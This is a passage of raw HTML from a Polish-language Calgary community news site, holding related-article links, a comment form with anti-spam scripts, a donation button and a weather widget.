                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" class="td-image-wrap " title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Independence Town Hall" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.">OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty/"  rel="bookmark" class="td-image-wrap " title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Prosperity Project top K Daun" title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty/"  rel="bookmark" title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty.">Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" class="td-image-wrap " title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”">Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://poloniawcalgary.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comment:" id="c1d317620d"  name="c1d317620d"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a751305b69583f497e0e8ad9f4b13fcf" );document.getElementById("c1d317620d").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3776' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="231"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget buymeacoffee_widget">        <div>
        <style>
            .bmc-btn {
                min-width: 210px;
                color: #FFFFFF !important;
                background-color: #FF813F !important;
                height: 60px;
                border-radius: 12px;
                font-size: 28px !important;
                font-weight: Normal;
                border: none;
                padding: 0px 24px;
                line-height: 27px;
                text-decoration: none !important;
                display: inline-flex !important;
                align-items: center;
                font-family: Cookie !important;
                -webkit-box-sizing: border-box !important;
                box-sizing: border-box !important;
                text-align: left !important;
            }

            .bmc-btn-text {
                margin-left: 8px;
                display: inline;
                line-height: 0;
            }

            .bmc-btn svg {
                height: 32px !important;
                margin-bottom: 0px !important;
                box-shadow: none !important;
                border: none !important;
                vertical-align: middle !important;
                transform: scale(0.9);
            }

            @media (max-width: 1200px) {
                .bmc-btn {
                    font-size: 24px !important;
                }
                .bmc-btn svg {
                    height: 28px !important;
                }

            }
            .bmc-button img {
                box-shadow: none !important;
                vertical-align:
                        middle !important;
            }

            .bmc-button {
                display:
                        inline-block !important;
            padding:0px 10px  !important;
                color:
                #FFFFFF !important;
                background-color:
                #FF813F !important;
                border-radius: 3px !important;
                border: 1px solid transparent !important;
            font-size: 28px !important;
                box-shadow: 0px 1px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-transition: 0.3s all linear !important;
                transition: 0.3s all linear !important;
                margin: 0 auto !important;
                font-family: "Cookie"
                !important;
            }

            .bmc-button: hover,
            .bmc-button: active,
            .bmc-button: focus {
                -webkit-box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                opacity: 0.85 !important;
                color:
                #FFFFFF !important;
            }
        </style>
        
        <link href="https://fonts.googleapis.com/css?family=Cookie" rel="stylesheet">
                <p style="text-align:center !important; padding-bottom: 10px;">
            <a class="bmc-btn" target="_blank" href="https://www.buymeacoffee.com/teampolonia"><svg id="coffee-logo-border" viewBox="0 0 884 1279" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M791.109 297.518L790.231 297.002L788.201 296.383C789.018 297.072 790.04 297.472 791.109 297.518Z" fill="#0D0C22"></path>
                <path d="M803.896 388.891L802.916 389.166L803.896 388.891Z" fill="#0D0C22"></path>
                <path d="M791.484 297.377C791.359 297.361 791.237 297.332 791.118 297.29C791.111 297.371 791.111 297.453 791.118 297.534C791.252 297.516 791.379 297.462 791.484 297.377Z" fill="#0D0C22"></path>
                <path d="M791.113 297.529H791.244V297.447L791.113 297.529Z" fill="#0D0C22"></path>
                <path d="M803.111 388.726L804.591 387.883L805.142 387.573L805.641 387.04C804.702 387.444 803.846 388.016 803.111 388.726Z" fill="#0D0C22"></path>
                <path d="M793.669 299.515L792.223 298.138L791.243 297.605C791.77 298.535 792.641 299.221 793.669 299.515Z" fill="#0D0C22"></path>
                <path d="M430.019 1186.18C428.864 1186.68 427.852 1187.46 427.076 1188.45L427.988 1187.87C428.608 1187.3 429.485 1186.63 430.019 1186.18Z" fill="#0D0C22"></path>
                <path d="M641.187 1144.63C641.187 1143.33 640.551 1143.57 640.705 1148.21C640.705 1147.84 640.86 1147.46 640.929 1147.1C641.015 1146.27 641.084 1145.46 641.187 1144.63Z" fill="#0D0C22"></path>
                <path d="M619.284 1186.18C618.129 1186.68 617.118 1187.46 616.342 1188.45L617.254 1187.87C617.873 1187.3 618.751 1186.63 619.284 1186.18Z" fill="#0D0C22"></path>
                <path d="M281.304 1196.06C280.427 1195.3 279.354 1194.8 278.207 1194.61C279.136 1195.06 280.065 1195.51 280.684 1195.85L281.304 1196.06Z" fill="#0D0C22"></path>
                <path d="M247.841 1164.01C247.704 1162.66 247.288 1161.35 246.619 1160.16C247.093 1161.39 247.489 1162.66 247.806 1163.94L247.841 1164.01Z" fill="#0D0C22"></path>
                <path class="logo-coffee" d="M472.623 590.836C426.682 610.503 374.546 632.802 306.976 632.802C278.71 632.746 250.58 628.868 223.353 621.274L270.086 1101.08C271.74 1121.13 280.876 1139.83 295.679 1153.46C310.482 1167.09 329.87 1174.65 349.992 1174.65C349.992 1174.65 416.254 1178.09 438.365 1178.09C462.161 1178.09 533.516 1174.65 533.516 1174.65C553.636 1174.65 573.019 1167.08 587.819 1153.45C602.619 1139.82 611.752 1121.13 613.406 1101.08L663.459 570.876C641.091 563.237 618.516 558.161 593.068 558.161C549.054 558.144 513.591 573.303 472.623 590.836Z" fill="#FFDD00"></path>
                <path d="M78.6885 386.132L79.4799 386.872L79.9962 387.182C79.5987 386.787 79.1603 386.435 78.6885 386.132Z" fill="#0D0C22"></path>
                <path class="logo-outline" d="M879.567 341.849L872.53 306.352C866.215 274.503 851.882 244.409 819.19 232.898C808.711 229.215 796.821 227.633 788.786 220.01C780.751 212.388 778.376 200.55 776.518 189.572C773.076 169.423 769.842 149.257 766.314 129.143C763.269 111.85 760.86 92.4243 752.928 76.56C742.604 55.2584 721.182 42.8009 699.88 34.559C688.965 30.4844 677.826 27.0375 666.517 24.2352C613.297 10.1947 557.342 5.03277 502.591 2.09047C436.875 -1.53577 370.983 -0.443234 305.422 5.35968C256.625 9.79894 205.229 15.1674 158.858 32.0469C141.91 38.224 124.445 45.6399 111.558 58.7341C95.7448 74.8221 90.5829 99.7026 102.128 119.765C110.336 134.012 124.239 144.078 138.985 150.737C158.192 159.317 178.251 165.846 198.829 170.215C256.126 182.879 315.471 187.851 374.007 189.968C438.887 192.586 503.87 190.464 568.44 183.618C584.408 181.863 600.347 179.758 616.257 177.304C634.995 174.43 647.022 149.928 641.499 132.859C634.891 112.453 617.134 104.538 597.055 107.618C594.095 108.082 591.153 108.512 588.193 108.942L586.06 109.252C579.257 110.113 572.455 110.915 565.653 111.661C551.601 113.175 537.515 114.414 523.394 115.378C491.768 117.58 460.057 118.595 428.363 118.647C397.219 118.647 366.058 117.769 334.983 115.722C320.805 114.793 306.661 113.611 292.552 112.177C286.134 111.506 279.733 110.801 273.333 110.009L267.241 109.235L265.917 109.046L259.602 108.134C246.697 106.189 233.792 103.953 221.025 101.251C219.737 100.965 218.584 100.249 217.758 99.2193C216.932 98.1901 216.482 96.9099 216.482 95.5903C216.482 94.2706 216.932 92.9904 217.758 91.9612C218.584 90.9319 219.737 90.2152 221.025 89.9293H221.266C232.33 87.5721 243.479 85.5589 254.663 83.8038C258.392 83.2188 262.131 82.6453 265.882 82.0832H265.985C272.988 81.6186 280.026 80.3625 286.994 79.5366C347.624 73.2301 408.614 71.0801 469.538 73.1014C499.115 73.9618 528.676 75.6996 558.116 78.6935C564.448 79.3474 570.746 80.0357 577.043 80.8099C579.452 81.1025 581.878 81.4465 584.305 81.7391L589.191 82.4445C603.438 84.5667 617.61 87.1419 631.708 90.1703C652.597 94.7128 679.422 96.1925 688.713 119.077C691.673 126.338 693.015 134.408 694.649 142.03L696.732 151.752C696.786 151.926 696.826 152.105 696.852 152.285C701.773 175.227 706.7 198.169 711.632 221.111C711.994 222.806 712.002 224.557 711.657 226.255C711.312 227.954 710.621 229.562 709.626 230.982C708.632 232.401 707.355 233.6 705.877 234.504C704.398 235.408 702.75 235.997 701.033 236.236H700.895L697.884 236.649L694.908 237.044C685.478 238.272 676.038 239.419 666.586 240.486C647.968 242.608 629.322 244.443 610.648 245.992C573.539 249.077 536.356 251.102 499.098 252.066C480.114 252.57 461.135 252.806 442.162 252.771C366.643 252.712 291.189 248.322 216.173 239.625C208.051 238.662 199.93 237.629 191.808 236.58C198.106 237.389 187.231 235.96 185.029 235.651C179.867 234.928 174.705 234.177 169.543 233.397C152.216 230.798 134.993 227.598 117.7 224.793C96.7944 221.352 76.8005 223.073 57.8906 233.397C42.3685 241.891 29.8055 254.916 21.8776 270.735C13.7217 287.597 11.2956 305.956 7.64786 324.075C4.00009 342.193 -1.67805 361.688 0.472751 380.288C5.10128 420.431 33.165 453.054 73.5313 460.35C111.506 467.232 149.687 472.807 187.971 477.556C338.361 495.975 490.294 498.178 641.155 484.129C653.44 482.982 665.708 481.732 677.959 480.378C681.786 479.958 685.658 480.398 689.292 481.668C692.926 482.938 696.23 485.005 698.962 487.717C701.694 490.429 703.784 493.718 705.08 497.342C706.377 500.967 706.846 504.836 706.453 508.665L702.633 545.797C694.936 620.828 687.239 695.854 679.542 770.874C671.513 849.657 663.431 928.434 655.298 1007.2C653.004 1029.39 650.71 1051.57 648.416 1073.74C646.213 1095.58 645.904 1118.1 641.757 1139.68C635.218 1173.61 612.248 1194.45 578.73 1202.07C548.022 1209.06 516.652 1212.73 485.161 1213.01C450.249 1213.2 415.355 1211.65 380.443 1211.84C343.173 1212.05 297.525 1208.61 268.756 1180.87C243.479 1156.51 239.986 1118.36 236.545 1085.37C231.957 1041.7 227.409 998.039 222.9 954.381L197.607 711.615L181.244 554.538C180.968 551.94 180.693 549.376 180.435 546.76C178.473 528.023 165.207 509.681 144.301 510.627C126.407 511.418 106.069 526.629 108.168 546.76L120.298 663.214L145.385 904.104C152.532 972.528 159.661 1040.96 166.773 1109.41C168.15 1122.52 169.44 1135.67 170.885 1148.78C178.749 1220.43 233.465 1259.04 301.224 1269.91C340.799 1276.28 381.337 1277.59 421.497 1278.24C472.979 1279.07 524.977 1281.05 575.615 1271.72C650.653 1257.95 706.952 1207.85 714.987 1130.13C717.282 1107.69 719.576 1085.25 721.87 1062.8C729.498 988.559 737.115 914.313 744.72 840.061L769.601 597.451L781.009 486.263C781.577 480.749 783.905 475.565 787.649 471.478C791.392 467.391 796.352 464.617 801.794 463.567C823.25 459.386 843.761 452.245 859.023 435.916C883.318 409.918 888.153 376.021 879.567 341.849ZM72.4301 365.835C72.757 365.68 72.1548 368.484 71.8967 369.792C71.8451 367.813 71.9483 366.058 72.4301 365.835ZM74.5121 381.94C74.6842 381.819 75.2003 382.508 75.7337 383.334C74.925 382.576 74.4089 382.009 74.4949 381.94H74.5121ZM76.5597 384.641C77.2996 385.897 77.6953 386.689 76.5597 384.641V384.641ZM80.672 387.979H80.7752C80.7752 388.1 80.9645 388.22 81.0333 388.341C80.9192 388.208 80.7925 388.087 80.6548 387.979H80.672ZM800.796 382.989C793.088 390.319 781.473 393.726 769.996 395.43C641.292 414.529 510.713 424.199 380.597 419.932C287.476 416.749 195.336 406.407 103.144 393.382C94.1102 392.109 84.3197 390.457 78.1082 383.798C66.4078 371.237 72.1548 345.944 75.2003 330.768C77.9878 316.865 83.3218 298.334 99.8572 296.355C125.667 293.327 155.64 304.218 181.175 308.09C211.917 312.781 242.774 316.538 273.745 319.36C405.925 331.405 540.325 329.529 671.92 311.91C695.906 308.686 719.805 304.941 743.619 300.674C764.835 296.871 788.356 289.731 801.175 311.703C809.967 326.673 811.137 346.701 809.778 363.615C809.359 370.984 806.139 377.915 800.779 382.989H800.796Z" fill="#0D0C22"></path>
                </svg><span class="bmc-btn-text">Buy Me a Coffee</span></a>

        </p>
        </div>
        </aside><aside class="td_block_template_1 widget widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-80122185"></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_48 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="http://Pogoda%20na%20dzis" class="td-pulldown-size">Pogoda</a></h4></div><div id=tdi_48 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Calgary</div>
			<div class="td-weather-condition">light snow</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_48"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_48">
				<input id="tdi_48" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 snow-n td-w-today-icon"
						data-td-block-uid="tdi_48"></span>
				</div>
